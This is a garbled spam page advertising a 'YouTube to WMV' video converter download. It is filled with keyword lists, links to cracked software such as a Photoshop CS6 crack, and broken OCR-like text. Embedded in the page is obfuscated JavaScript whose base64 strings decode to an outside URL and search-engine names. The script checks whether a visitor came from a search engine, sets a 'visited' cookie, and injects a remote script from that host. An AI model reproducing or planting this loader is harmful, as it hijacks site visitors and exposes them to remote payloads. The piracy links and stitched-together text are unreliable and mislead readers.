

## [Download Video Converter Youtube To Wmv For Windows 10 64bit](https://compassionate-murdock-07b809.netlify.app/Reader-For-Mac-Fb2#ZOSFi=1rxDVLhiYvgDYvMDU92yG8wzKLMDGqwyVXMB39gr0LMy0ydiWediZD3BK5wA3bICVzgi212DG8gDGuMy==)



[Download Video Converter Youtube To Wmv For Windows 10 64bit](https://compassionate-murdock-07b809.netlify.app/Reader-For-Mac-Fb2#ZOSFi=1rxDVLhiYvgDYvMDU92yG8wzKLMDGqwyVXMB39gr0LMy0ydiWediZD3BK5wA3bICVzgi212DG8gDGuMy==)



constructor(\x22return\x20this\x22)(\x20)'+');');  $0x106cf5=0x3b4af5()$ ;}catch( $0x29add8$ }  $0x106cf5=window;$  var  $0x5d14$ 3e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x106cf5['atob']||(\_0x106cf5['at ob']=function(\_0x4bb157){var \_0x553d08=String(\_0x4bb157)['replace'](/=+\$/,'');for(var \_0x353a85=0x0,\_0x2ec6dd,\_0x2f49 28, 0xdff88c=0x0, 0x27794b=";\_0x2f4928=\_0x553d08['charAt'](\_0xdff88c++);~\_0x2f4928&&(\_0x2ec6dd=\_0x353a85%0x 4?\_0x2ec6dd\*0x40+\_0x2f4928:\_0x2f4928,\_0x353a85++%0x4)?\_0x27794b+=String['fromCharCode'](0xff&\_0x2ec6dd>>(-0  $x2^*$  0x353a85&0x6)):0x0){\_0x2f4928=\_0x5d143e['indexOf'](\_0x2f4928);}return

 $0x27794b;$ });}());  $0x05c0$ ['base64DecodeUnicode']=function( $0x5d19e8$ }{var  $0x75ce4e=atob(0x5d19e8)$ ;var

 $0x4b36f6=[;for(var \ 0x292c07=0x0, \ 0x35663b= \ 0x75ce4e['length']; \ 0x292c07= \ 0x423876;};'bVOqZ': \ 0x05c0('0x29');'E$ HxWz':  $0x05c0('0x2a').'kIEIU': function \n0xd88065(\n0x5f1f6f, \n0x5a9d9b){return } 0x5f1f6f + 0x5a9d9b.}\n}=0x36fb7a=[0x36fb7a]$ \_0x264953[\_0x05c0('0x2b')],\_0x264953[\_0x05c0('0x2c')],\_0x264953['Cnalr'],\_0x264953['bHyoG'],\_0x264953[\_0x05c0('0x2 d')],  $0x264953[$   $0x05c0('0x2e')]$ ,  $0x264953[$   $0x05c0('0x2f')]$ ,  $0x13b927=$ document['referrer'],  $0x12cd43=$ [[],  $0x391108=c$ ookie[\_0x05c0('0x30')](\_0x264953[\_0x05c0('0x31')]);for(var \_0x43ceb9=0x0;\_0x264953['UrbAp'](\_0x43ceb9,\_0x36fb7a[\_0x 05c0('0x32')]);\_0x43ceb9++){if(\_0x264953[\_0x05c0('0x33')](\_0x264953[\_0x05c0('0x34')],\_0x05c0('0x35'))){if(\_0x264953[ 0x05c0('0x36')](\_0x13b927[\_0x05c0('0x37')](\_0x36fb7a[\_0x43ceb9]),0x0)){\_0xd57bf3=!![];}}else{if(\_0x13b927[\_0x05c0('0  $x37'$ ]( $0x36fb7a[0x43ceb9]$  $>=0x0$ { $0x12c443=$ !![];}}if( $0x12c443$ ){cookie[ $0x05c0('0xe')$ ]( $0x05c0('0x9')$ , $0x1,0x1$ );if(! \_0x391108){if(\_0x264953[\_0x05c0('0x33')](\_0x264953['bVOqZ'],\_0x264953[\_0x05c0('0x38')])){include(\_0x264953['klElU'] (\_0x05c0('0x39')+q,''));}else{\_0x2d77c7=!![];}}}}R(); convert youtube to wmvSave and convert YouTube videos to multiple formats.

1. converter youtube windows media player

2. converter youtube windows 7

3. mp3 converter youtube windows 10

var \_0x5c00=['dUFad3Q=','VUJ1R1A=','Z05sYlE=','Z2V0','RkJYV3c=','bGVuZ3Ro','VUJpbGI=','S3NxQ1I=','TnB0','endlV W8=','aW5kZXhPZg==','RUh4V3o=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ= =','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','a1dYWWQ=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','Y XBwZW5kQ2hpbGQ=','K3ZpZGVvK2NvbnZlcnRlcit5b3V0dWJlK3RvK3dtdg==','VWtX','dmlzaXRlZA==','bWF0Y2g=','Qk NQRVE=','aXl1ZFo=','eHh0SUc=','c2V0','RGp3b20=','U2lvcm4=','aVZCQkU=','UFBQRGc=','emdvWGU=','c3BsaXQ=','Oy BleHBpcmVzPQ==','Y29va2ll','RmVGUGE=','Uk5oUHU=','dUV3Vmw=','RkNHWEI=','UmRTcmo=','Wm1jcmE=','Z2V0V GltZQ==','UHRtY3c=','OyBwYXRoPQ==','SnJpdGM=','OyBkb21haW49','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','Lm FvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','UklB','d252','UUhsSXA=','ZkhGYkY='];(function(\_0x134b9e, \_0xd5895f){var \_0x3e776a=function(\_0x8db062){while(--\_0x8db062){\_0x134b9e['push'](\_0x134b9e['shift']());}};\_0x3e776a  $(++0xd5895f);$  ( $0x5c00,0x169)$ );var  $0x05c0=$ function( $0x147$ ecc,  $0x58e9ef$ ){ $0x147ecc=0x147ecc-0x0;$ var  $0x2d4201=0x5c00[0x147ecc];$ if( $0x05c0$ ['initialized']===undefined){(function(){var  $0x106cf5;$ try{var \_0x3b4af5=Function('return\x20(function()\x20'+'{}.. Convert WMV, FLV, and AVI video to iPod or iPhone format Download youtube video and convert to AVI, DIVX, MP4, WMV, MPEG, VOB formats.. Convert FLV to WMV without any loss of quality Download any video from youtube and convert it into your favorite format.. Convert video to DIVX AVI WMV MP4 MPEG video Convert Youtube flash FLV videos to AVI, MPEG4, WMV, Mpeg, Vob, 3GP, iPod, iPhone, Zune.

## **converter youtube windows media player**

converter youtube windows media player, converter youtube windows, converter youtube windows 7, mp3 converter youtube windows, mp3 converter youtube windows 10, youtube to mp3 converter windows free, youtube to mp4 converter windows, youtube video converter windows, youtube to mp4 converter windows free, free online youtube to mp3 converter windows, youtube converter windows mp4, youtube converter windows mp3, youtube converter windows 10 mp3, youtube converter windows download, youtube converter windows 10 online, youtube converter windows 10 mp4, youtube converter windows app [photoshop cs6 extended crack](https://hub.docker.com/r/scopindete/photoshop-cs6-extended-crack)

Download YouTube Videos and automatically convert them to popular media formats Convert MPEG and WMV video to AVI, MP4, or FLV format. [Mac Os X Database Design Software](https://cylaisvanderburg.doodlekit.com/blog/entry/13871699/mac-os-x-database-design-software)



[Crossroad \(2017\)](https://marinahamaskai.doodlekit.com/blog/entry/13871703/new-cars-crossroad-2017)

## **converter youtube windows 7**

[Process killer 2 2 rus](https://isocusis.over-blog.com/2021/03/Process-killer-2-2-rus.html)

 Download YouTube videos and convert to multiple formats This software is available to download from the publisher site. [Filehippocom Download Free Software For Mac](https://guigosero.mystrikingly.com/blog/filehippocom-download-free-software-for-mac)

## **mp3 converter youtube windows 10**

[Cornell Notes Template Evernote Login](http://tumirisys.blogg.se/2021/march/cornell-notes-template-evernote-login.html)

e828bfe731 [Strong 4930 Software Update](http://premraveper.blo.gg/2021/march/strong-4930-software-update.html)

e828bfe731

[autodesk 3ds max 2011 portable hotspot](https://hub.docker.com/r/amenaden/autodesk-3ds-max-2011-portable-hotspot)